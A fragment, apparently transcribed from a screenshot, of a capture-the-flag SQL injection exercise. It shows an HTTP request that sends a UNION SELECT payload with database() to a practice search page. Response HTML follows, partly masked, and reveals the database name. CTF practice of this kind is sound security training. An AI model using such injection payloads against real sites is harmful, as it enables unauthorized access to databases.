 '+union+select+1,2,3,4,5,database()%23 HTTP/1.1
Host: ctf2.segfaulthub.com:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ctf2.segfaulthub.com:7777/sqli_5/search.php?searc
h=normaltic
Upgrade-Insecure-Requests: 1
Priority: u=0, i
widget-26-job-title">
160 <a href="#">
*******
</a>
161 </div>
162 </td>
163 <td>
164 <div class="
widget-26-job-title">
165 <a href="#">
********
</a>
166 </div>
167 </td>
168 <td>
169 <div class="
widget-26-job-title">
170 <a href="#">
sqli_5
</a>